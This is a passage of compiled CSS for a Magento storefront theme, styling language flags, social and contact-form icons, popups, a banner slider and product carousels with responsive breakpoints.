
/* line 136, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_pl_website_store_view .language-store-flag,
.language .view-main_pl_website_store_view .language-selector-flag,
.language .language-flag-default,
.language .view-default .language-selector-flag {
  background-image: url("../images/language_flags/polska.svg");
}

/* line 139, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language-selector-flag {
  background-size: cover;
  display: inline-block;
  width: 26px;
  height: 18px;
  float: right;
  position: relative;
  top: -3px;
}

/* line 149, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language-store-flag {
  background-size: cover;
  display: inline-block;
  width: 26px;
  height: 18px;
  float: right;
  position: relative;
  top: 3px;
  margin-left: 5px;
}

/* line 160, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.service-page-icon-facebook {
  background-image: url("../images/icons/fb.svg");
  display: inline-block;
  width: 40px;
  height: 40px;
}

/* line 167, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.service-page-icon-tweeter {
  background-image: url("../images/icons/tweet.svg");
  display: inline-block;
  width: 40px;
  height: 40px;
}

/* line 174, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.service-page-icon-linkedin {
  background-image: url("../images/icons/in.svg");
  display: inline-block;
  width: 40px;
  height: 40px;
}

/* line 181, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.service-page-icon-youtube {
  background-image: url("../images/icons/ut.svg");
  display: inline-block;
  width: 40px;
  height: 40px;
}

/* line 188, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.contact-form-name-icon {
  background-image: url("../images/icons/5.svg");
  background-size: 120%;
  background-position: 50% 50%;
  position: relative;
  right: -1px;
}

.contact-form-name-icon.rental {
    background-image: url("../images/icons/5.1.png");
}

/* line 196, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.contact-form-email-icon {
  background-image: url("../images/icons/4.svg");
  background-size: 120%;
  background-position: 50% 50%;
  position: relative;
  right: -1px;
}

.contact-form-email-icon.rental {
    background-image: url("../images/icons/4.1.png");
}

/* line 204, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.contact-form-phone-icon {
  background-image: url("../images/icons/2.svg");
  background-size: 120%;
  background-position: 50% 50%;
  position: relative;
  right: -1px;
}

.contact-form-phone-icon.rental {
    background-image: url("../images/icons/2.1.png");
}

/* line 212, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.contact-form-company-icon {
  background-image: url("../images/icons/3.svg");
  background-size: 120%;
  background-position: 50% 50%;
  position: relative;
  right: -1px;
}

.contact-form-company-icon.rental {
    background-image: url("../images/icons/3.1.png");
}


/* line 220, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.contact-form-attachment-icon {
  background-image: url("../images/icons/1.svg");
  background-size: 120%;
  background-position: 50% 50%;
  position: relative;
  right: 0px;
}

/* line 228, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.download-pdf-specification-button-background {
  background-image: url("../images/icons/pdf_icon.svg");
  background-repeat: no-repeat;
  background-size: 210%;
  background-position: 50% 50%;
}

/* line 235, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.form-info-icon {
  background-image: url("../images/icons/icon-info.png");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 50% 50%;
}

.form-info-icon.rental {
    background-image: url("../images/icons/icon-info.1.png");
}

/* line 242, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.mini-logo-rotom-google {
  display: block;
  background-image: url("../images/logo.svg");
  height: 35px;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: 50% 50%;
  margin: auto auto 6px auto;
}

/* line 1, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.clear-both {
  clear: both;
}

/* line 5, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.morecontent span {
  display: none;
}

/* line 8, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.morelink {
  display: block;
}

/* line 11, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.content-container {
  max-width: 1140px;
  width: 100%;
  margin: auto auto;
}

/* line 17, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.grey-background-container {
  background-color: #F9F9F9;
}

/* line 21, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
#totop {
  border-radius: 0px 0px 0px 0px !important;
}

/* line 25, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.at-resp-share-element .at-share-btn .at-label {
  font-family: 'titillium_webregular' !important;
}

/* line 29, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.sidebar .mpblog-search input {
  font-family: 'titillium_webregular' !important;
}

/* line 35, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.page-wrapper > .breadcrumbs {
  background-color: #FFFFFF;
  margin: 15px auto 15px auto;
}

/* line 39, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.page-wrapper > .breadcrumbs a, .page-wrapper > .breadcrumbs strong {
  color: #9B9D9D;
  font-family: 'titillium_webregular';
  font-size: 14px;
  font-weight: 500;
}

/* line 45, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.page-wrapper > .breadcrumbs a:hover, .page-wrapper > .breadcrumbs strong:hover {
  color: #9B9D9D;
}

/* line 51, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.page-wrapper .breadcrumbs .item:not(:last-child):after {
  color: #9B9D9D;
  margin: 0px 5px;
}

/* POSITION_LEFT_BOTTOM */
/* line 58, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.label-position0 {
  position: absolute;
  left: 10px;
  bottom: 10px;
  z-index: 3;
}

/* POSITION_RIGHT_BOTTOM */
/* line 66, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.label-position1 {
  position: absolute;
  right: 10px;
  bottom: 10px;
  z-index: 3;
}

/* POSITION_RIGHT_TOP */
/* line 74, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.label-position2 {
  position: absolute;
  right: 10px;
  top: 30px;
  z-index: 3;
}

/* POSITION_LEFT_TOP */
/* line 82, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.label-position3 {
  position: absolute;
  left: 10px;
  top: 30px;
  z-index: 3;
}

/* line 89, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.label-box {
  width: 100px;
  height: 25px;
  background-color: #2CCA44;
}

/* line 95, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.label-description {
  color: #fff;
  font-family: 'titillium_webregular';
  text-transform: uppercase;
  line-height: 25px;
  font-size: 11px;
  margin: 2px 0px 2px 0px;
  background-size: 100%;
  background-position: 50% 50%;
  height: 25px;
}

/* line 107, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.clear-both {
  clear: both;
}

@media all and (max-width: 767px) {
  .mpblog-post-view .content-container{
      padding-left: 5px;
      padding-right: 5px;
  }
  /* line 3, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/icons.scss */
  .service-page-icon-facebook {
    width: 20px;
    height: 20px;
  }
  /* line 8, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/icons.scss */
  .service-page-icon-tweeter {
    width: 20px;
    height: 20px;
  }
  /* line 13, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/icons.scss */
  .service-page-icon-linkedin {
    width: 20px;
    height: 20px;
  }
  /* line 18, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/icons.scss */
  .service-page-icon-youtube {
    width: 20px;
    height: 20px;
  }
  /* line 23, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/icons.scss */
  .social-icons > li > a {
    width: 20px;
    height: 20px;
    line-height: 28px;
  }
}

/* line 1, ../app/design/frontend/Advox/rotom/web/styles/blocks/typography.scss */
body, a, button, p, ul, ol, h1, h2, h3, h4, h5, h6, table, tr, td, th, input, label {
  font-family: 'titillium_webregular';
}

h2 {
    font-weight: 600;
    line-height: 1.1;
    font-size: 24px;
    margin-top: 2.25rem;
    margin-bottom: 1.8rem;
    color: #00305A;
}

h3 {
    font-weight: 600;
    line-height: 1.1;
    font-size:22px;
    margin-top: 2.85rem;
    margin-bottom: 0.9rem;
    color: #00305A;
}

ul>li,ol>li {
    margin-top: 0;
    margin-bottom: 0.5rem;
    color: #4e4e4e;
}

ul {
    list-style-type: square;
}

ul>li::marker,ol>li::marker {
    color: #69f;
}


/* line 1, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.modal-popup._show .modal-inner-wrap {
  position: relative;
  top: 50%;
  transform: translateY(-60%);
}

/* line 8, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup {
  text-align: center;
}

/* line 11, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup .success-popup-image {
  background-image: url("../images/inquiry-confirmation.gif");
  background-size: 100% 100%;
  display: block;
  width: 120px;
  height: 120px;
  margin: auto auto;
}

/* line 20, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup .thank-you-text {
  font-size: 22px;
  color: #6C6C6C;
  font-family: 'titillium_websemibold';
  padding: 20px 0px 5px 0px;
  line-height: 22px;
}

/* line 28, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup .customer-name {
  font-family: 'titillium_webregular';
  margin: 0px 0px 20px 0px;
  font-size: 14px;
}

/* line 34, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup .request-text {
  font-family: 'titillium_webregular';
  color: #7A7A7A;
  font-size: 14px;
  line-height: 15px;
}

/* line 40, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup .request-text span {
  font-family: 'titillium_websemibold';
  color: #6C6C6C;
}

/* line 46, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup .customer-email {
  font-family: 'titillium_websemibold';
  color: #6C6C6C;
  font-size: 14px;
  line-height: 15px;
}

/* line 53, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup .modal-inner-wrap {
  width: 40%;
  min-width: 760px;
}

/* line 60, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup .modal-header {
  padding-bottom: 4rem;
  padding-top: 4rem;
}

/* line 65, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup .modal-footer {
  padding-bottom: 4rem;
  padding-top: 4rem;
}

/* line 68, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup .modal-footer button {
  display: none !important;
}

/* line 74, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: 20px;
  color: #464646;
  content: '\f819';
  font-family: 'porto-icons';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}

@media all and (max-width: 767px) {
  /* line 4, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/popups.scss */
  .rotom-form-popup .modal-inner-wrap {
    width: 80%;
    min-width: inherit;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/popups.scss */
  .rotom-form-popup .customer-name {
    display: block !important;
  }
}

@media all and (min-width: 767px) and (max-width: 1220px) {
  /* line 4, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/768/popups.scss */
  .rotom-form-popup .modal-inner-wrap {
    width: 80%;
    min-width: inherit;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/768/popups.scss */
  .rotom-form-popup .customer-name {
    display: block !important;
  }
}

/* line 1, ../app/design/frontend/Advox/rotom/web/styles/blocks/bannerHome.scss */
.magestore-bannerslider-standard {
  width: 100% !important;
}

/* line 4, ../app/design/frontend/Advox/rotom/web/styles/blocks/bannerHome.scss */
.magestore-bannerslider-standard .flex-direction-nav {
  display: none;
}

/* line 8, ../app/design/frontend/Advox/rotom/web/styles/blocks/bannerHome.scss */
.magestore-bannerslider-standard .flex-control-nav {
  bottom: 15px;
}

/* line 11, ../app/design/frontend/Advox/rotom/web/styles/blocks/bannerHome.scss */
.magestore-bannerslider-standard .flex-control-nav li {
  margin: 0px 0px;
}

/* line 14, ../app/design/frontend/Advox/rotom/web/styles/blocks/bannerHome.scss */
.magestore-bannerslider-standard .flex-control-nav li a {
  width: 20px;
  height: 20px;
  border-radius: 0px;
  margin: 3px 3px;
  background-color: #D8D9D9;
  box-shadow: none;
}

/* line 23, ../app/design/frontend/Advox/rotom/web/styles/blocks/bannerHome.scss */
.magestore-bannerslider-standard .flex-control-nav li .flex-active {
  width: 20px;
  height: 20px;
  border-radius: 0px;
  margin: 3px 3px;
  background-color: #888888;
  box-shadow: none;
}

/*
#banner-slider-demo-1{
  display: none;
}*/
@media all and (max-width: 767px) {
  /* line 3, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/bannerHome.scss */
  .magestore-bannerslider-standard .flex-control-nav {
    display: none !important;
  }
}

/* line 1, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.products-grid {
  margin: 0 auto !important;
  padding: 0 3%;
  width: 100%;
  position: relative;
}

@media (max-width: 992px) {
  /* line 1, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
  .products-grid {
    padding: 0 4%;
  }
}

@media (max-width: 767px) {
  /* line 1, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
  .products-grid {
    padding: 0 6%;
  }
}

@media (max-width: 420px) {
  /* line 1, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
  .products-grid {
    padding: 0 7%;
  }
}

/* line 23, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .owl-stage-outer,
.category-cms .widget-product-grid .owl-stage-outer,
.mp-blog-view .widget-product-list-container .owl-stage-outer,
.mp-blog-view .widget-product-grid .owl-stage-outer,
.cms-page-view .widget-product-list-container .owl-stage-outer,
.cms-page-view .widget-product-grid .owl-stage-outer,
.category-description .widget-product-list-container .owl-stage-outer,
.category-description .widget-product-grid .owl-stage-outer {
  margin: auto;
}

/* line 26, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .owl-stage-outer .owl-item .product-item,
.category-cms .widget-product-grid .owl-stage-outer .owl-item .product-item,
.mp-blog-view .widget-product-list-container .owl-stage-outer .owl-item .product-item,
.mp-blog-view .widget-product-grid .owl-stage-outer .owl-item .product-item,
.cms-page-view .widget-product-list-container .owl-stage-outer .owl-item .product-item,
.cms-page-view .widget-product-grid .owl-stage-outer .owl-item .product-item,
.category-description .widget-product-list-container .owl-stage-outer .owl-item .product-item,
.category-description .widget-product-grid .owl-stage-outer .owl-item .product-item {
  width: 95% !important;
  margin: 5px !important;
  padding: 10px 2px 10px 2px !important;
}

@media (max-width: 767px) {
  /* line 26, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
  .category-cms .widget-product-list-container .owl-stage-outer .owl-item .product-item,
  .category-cms .widget-product-grid .owl-stage-outer .owl-item .product-item,
  .mp-blog-view .widget-product-list-container .owl-stage-outer .owl-item .product-item,
  .mp-blog-view .widget-product-grid .owl-stage-outer .owl-item .product-item,
  .cms-page-view .widget-product-list-container .owl-stage-outer .owl-item .product-item,
  .cms-page-view .widget-product-grid .owl-stage-outer .owl-item .product-item,
  .category-description .widget-product-list-container .owl-stage-outer .owl-item .product-item,
  .category-description .widget-product-grid .owl-stage-outer .owl-item .product-item {
    width: 98% !important;
  }
}

/* line 33, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .owl-stage-outer .owl-item .product-item .product-item-photo,
.category-cms .widget-product-grid .owl-stage-outer .owl-item .product-item .product-item-photo,
.mp-blog-view .widget-product-list-container .owl-stage-outer .owl-item .product-item .product-item-photo,
.mp-blog-view .widget-product-grid .owl-stage-outer .owl-item .product-item .product-item-photo,
.cms-page-view .widget-product-list-container .owl-stage-outer .owl-item .product-item .product-item-photo,
.cms-page-view .widget-product-grid .owl-stage-outer .owl-item .product-item .product-item-photo,
.category-description .widget-product-list-container .owl-stage-outer .owl-item .product-item .product-item-photo,
.category-description .widget-product-grid .owl-stage-outer .owl-item .product-item .product-item-photo {
  padding: 0;
  height: 181px;
  max-height: 181px;
  display: flex;
}

/* line 38, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .owl-stage-outer .owl-item .product-item .product-item-photo .product-image-photo,
.category-cms .widget-product-grid .owl-stage-outer .owl-item .product-item .product-item-photo .product-image-photo,
.mp-blog-view .widget-product-list-container .owl-stage-outer .owl-item .product-item .product-item-photo .product-image-photo,
.mp-blog-view .widget-product-grid .owl-stage-outer .owl-item .product-item .product-item-photo .product-image-photo,
.cms-page-view .widget-product-list-container .owl-stage-outer .owl-item .product-item .product-item-photo .product-image-photo,
.cms-page-view .widget-product-grid .owl-stage-outer .owl-item .product-item .product-item-photo .product-image-photo,
.category-description .widget-product-list-container .owl-stage-outer .owl-item .product-item .product-item-photo .product-image-photo,
.category-description .widget-product-grid .owl-stage-outer .owl-item .product-item .product-item-photo .product-image-photo {
  width: auto;
  max-width: 100%;
}

/* line 47, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .owl-controls,
.category-cms .widget-product-grid .owl-controls,
.mp-blog-view .widget-product-list-container .owl-controls,
.mp-blog-view .widget-product-grid .owl-controls,
.cms-page-view .widget-product-list-container .owl-controls,
.cms-page-view .widget-product-grid .owl-controls,
.category-description .widget-product-list-container .owl-controls,
.category-description .widget-product-grid .owl-controls {
  position: absolute;
  top: 130px;
  width: 108%;
  left: -4%;
}

/* line 54, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .owl-controls .owl-nav [class*=owl-],
.category-cms .widget-product-grid .owl-controls .owl-nav [class*=owl-],
.mp-blog-view .widget-product-list-container .owl-controls .owl-nav [class*=owl-],
.mp-blog-view .widget-product-grid .owl-controls .owl-nav [class*=owl-],
.cms-page-view .widget-product-list-container .owl-controls .owl-nav [class*=owl-],
.cms-page-view .widget-product-grid .owl-controls .owl-nav [class*=owl-],
.category-description .widget-product-list-container .owl-controls .owl-nav [class*=owl-],
.category-description .widget-product-grid .owl-controls .owl-nav [class*=owl-] {
  font-size: 40px;
  color: #B0B2B2 !important;
  background: none;
}

/* line 60, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .owl-controls .owl-nav .owl-prev,
.category-cms .widget-product-grid .owl-controls .owl-nav .owl-prev,
.mp-blog-view .widget-product-list-container .owl-controls .owl-nav .owl-prev,
.mp-blog-view .widget-product-grid .owl-controls .owl-nav .owl-prev,
.cms-page-view .widget-product-list-container .owl-controls .owl-nav .owl-prev,
.cms-page-view .widget-product-grid .owl-controls .owl-nav .owl-prev,
.category-description .widget-product-list-container .owl-controls .owl-nav .owl-prev,
.category-description .widget-product-grid .owl-controls .owl-nav .owl-prev {
  left: -53px !important;
  position: absolute;
}

@media (max-width: 1199px) {
  /* line 60, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
  .category-cms .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .category-cms .widget-product-grid .owl-controls .owl-nav .owl-prev,
  .mp-blog-view .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .mp-blog-view .widget-product-grid .owl-controls .owl-nav .owl-prev,
  .cms-page-view .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .cms-page-view .widget-product-grid .owl-controls .owl-nav .owl-prev,
  .category-description .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .category-description .widget-product-grid .owl-controls .owl-nav .owl-prev {
    left: -50px !important;
  }
}

@media (max-width: 767px) {
  /* line 60, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
  .category-cms .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .category-cms .widget-product-grid .owl-controls .owl-nav .owl-prev,
  .mp-blog-view .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .mp-blog-view .widget-product-grid .owl-controls .owl-nav .owl-prev,
  .cms-page-view .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .cms-page-view .widget-product-grid .owl-controls .owl-nav .owl-prev,
  .category-description .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .category-description .widget-product-grid .owl-controls .owl-nav .owl-prev {
    left: -55px !important;
  }
}

@media (max-width: 420px) {
  /* line 60, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
  .category-cms .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .category-cms .widget-product-grid .owl-controls .owl-nav .owl-prev,
  .mp-blog-view .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .mp-blog-view .widget-product-grid .owl-controls .owl-nav .owl-prev,
  .cms-page-view .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .cms-page-view .widget-product-grid .owl-controls .owl-nav .owl-prev,
  .category-description .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .category-description .widget-product-grid .owl-controls .owl-nav .owl-prev {
    left: -52px !important;
  }
}

/* line 74, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .owl-controls .owl-nav .owl-next,
.category-cms .widget-product-grid .owl-controls .owl-nav .owl-next,
.mp-blog-view .widget-product-list-container .owl-controls .owl-nav .owl-next,
.mp-blog-view .widget-product-grid .owl-controls .owl-nav .owl-next,
.cms-page-view .widget-product-list-container .owl-controls .owl-nav .owl-next,
.cms-page-view .widget-product-grid .owl-controls .owl-nav .owl-next,
.category-description .widget-product-list-container .owl-controls .owl-nav .owl-next,
.category-description .widget-product-grid .owl-controls .owl-nav .owl-next {
  right: -53px !important;
  position: absolute;
}

@media (max-width: 1199px) {
  /* line 74, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
  .category-cms .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .category-cms .widget-product-grid .owl-controls .owl-nav .owl-next,
  .mp-blog-view .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .mp-blog-view .widget-product-grid .owl-controls .owl-nav .owl-next,
  .cms-page-view .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .cms-page-view .widget-product-grid .owl-controls .owl-nav .owl-next,
  .category-description .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .category-description .widget-product-grid .owl-controls .owl-nav .owl-next {
    right: -50px !important;
  }
}

@media (max-width: 767px) {
  /* line 74, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
  .category-cms .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .category-cms .widget-product-grid .owl-controls .owl-nav .owl-next,
  .mp-blog-view .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .mp-blog-view .widget-product-grid .owl-controls .owl-nav .owl-next,
  .cms-page-view .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .cms-page-view .widget-product-grid .owl-controls .owl-nav .owl-next,
  .category-description .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .category-description .widget-product-grid .owl-controls .owl-nav .owl-next {
    right: -55px !important;
  }
}

@media (max-width: 420px) {
  /* line 74, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
  .category-cms .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .category-cms .widget-product-grid .owl-controls .owl-nav .owl-next,
  .mp-blog-view .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .mp-blog-view .widget-product-grid .owl-controls .owl-nav .owl-next,
  .cms-page-view .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .cms-page-view .widget-product-grid .owl-controls .owl-nav .owl-next,
  .category-description .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .category-description .widget-product-grid .owl-controls .owl-nav .owl-next {
    right: -52px !important;
  }
}

/* line 91, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item,
.category-cms .widget-product-grid .products-grid .product-item,
.mp-blog-view .widget-product-list-container .products-grid .product-item,
.mp-blog-view .widget-product-grid .products-grid .product-item,
.cms-page-view .widget-product-list-container .products-grid .product-item,
.cms-page-view .widget-product-grid .products-grid .product-item,
.category-description .widget-product-list-container .products-grid .product-item,
.category-description .widget-product-grid .products-grid .product-item {
  min-height: 250px;
}

/* line 94, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item .actions-primary,
.category-cms .widget-product-grid .products-grid .product-item .actions-primary,
.mp-blog-view .widget-product-list-container .products-grid .product-item .actions-primary,
.mp-blog-view .widget-product-grid .products-grid .product-item .actions-primary,
.cms-page-view .widget-product-list-container .products-grid .product-item .actions-primary,
.cms-page-view .widget-product-grid .products-grid .product-item .actions-primary,
.category-description .widget-product-list-container .products-grid .product-item .actions-primary,
.category-description .widget-product-grid .products-grid .product-item .actions-primary {
  width: 120px;
  background-color: #fff;
  margin: auto auto;
  padding: 5px 10px 5px 10px;
  border: 1px solid #6699FF;
}

/* line 101, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item .actions-primary a,
.category-cms .widget-product-grid .products-grid .product-item .actions-primary a,
.mp-blog-view .widget-product-list-container .products-grid .product-item .actions-primary a,
.mp-blog-view .widget-product-grid .products-grid .product-item .actions-primary a,
.cms-page-view .widget-product-list-container .products-grid .product-item .actions-primary a,
.cms-page-view .widget-product-grid .products-grid .product-item .actions-primary a,
.category-description .widget-product-list-container .products-grid .product-item .actions-primary a,
.category-description .widget-product-grid .products-grid .product-item .actions-primary a {
  color: #6699FF;
}

/* line 104, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item .actions-primary:hover,
.category-cms .widget-product-grid .products-grid .product-item .actions-primary:hover,
.mp-blog-view .widget-product-list-container .products-grid .product-item .actions-primary:hover,
.mp-blog-view .widget-product-grid .products-grid .product-item .actions-primary:hover,
.cms-page-view .widget-product-list-container .products-grid .product-item .actions-primary:hover,
.cms-page-view .widget-product-grid .products-grid .product-item .actions-primary:hover,
.category-description .widget-product-list-container .products-grid .product-item .actions-primary:hover,
.category-description .widget-product-grid .products-grid .product-item .actions-primary:hover {
  transition: all 0.2s ease-in-out;
  background: #003059;
}

/* line 107, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item .actions-primary:hover a,
.category-cms .widget-product-grid .products-grid .product-item .actions-primary:hover a,
.mp-blog-view .widget-product-list-container .products-grid .product-item .actions-primary:hover a,
.mp-blog-view .widget-product-grid .products-grid .product-item .actions-primary:hover a,
.cms-page-view .widget-product-list-container .products-grid .product-item .actions-primary:hover a,
.cms-page-view .widget-product-grid .products-grid .product-item .actions-primary:hover a,
.category-description .widget-product-list-container .products-grid .product-item .actions-primary:hover a,
.category-description .widget-product-grid .products-grid .product-item .actions-primary:hover a {
  text-decoration: none;
}

/* line 113, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item:hover,
.category-cms .widget-product-grid .products-grid .product-item:hover,
.mp-blog-view .widget-product-list-container .products-grid .product-item:hover,
.mp-blog-view .widget-product-grid .products-grid .product-item:hover,
.cms-page-view .widget-product-list-container .products-grid .product-item:hover,
.cms-page-view .widget-product-grid .products-grid .product-item:hover,
.category-description .widget-product-list-container .products-grid .product-item:hover,
.category-description .widget-product-grid .products-grid .product-item:hover {
  -webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
}

/* line 118, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item:hover .actions-primary,
.category-cms .widget-product-grid .products-grid .product-item:hover .actions-primary,
.mp-blog-view .widget-product-list-container .products-grid .product-item:hover .actions-primary,
.mp-blog-view .widget-product-grid .products-grid .product-item:hover .actions-primary,
.cms-page-view .widget-product-list-container .products-grid .product-item:hover .actions-primary,
.cms-page-view .widget-product-grid .products-grid .product-item:hover .actions-primary,
.category-description .widget-product-list-container .products-grid .product-item:hover .actions-primary,
.category-description .widget-product-grid .products-grid .product-item:hover .actions-primary {
  width: 120px;
  background-color: #6699FF;
  margin: auto auto;
  padding: 5px 10px 5px 10px;
  border: 1px solid #6699FF;
}

/* line 125, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item:hover .actions-primary a,
.category-cms .widget-product-grid .products-grid .product-item:hover .actions-primary a,
.mp-blog-view .widget-product-list-container .products-grid .product-item:hover .actions-primary a,
.mp-blog-view .widget-product-grid .products-grid .product-item:hover .actions-primary a,
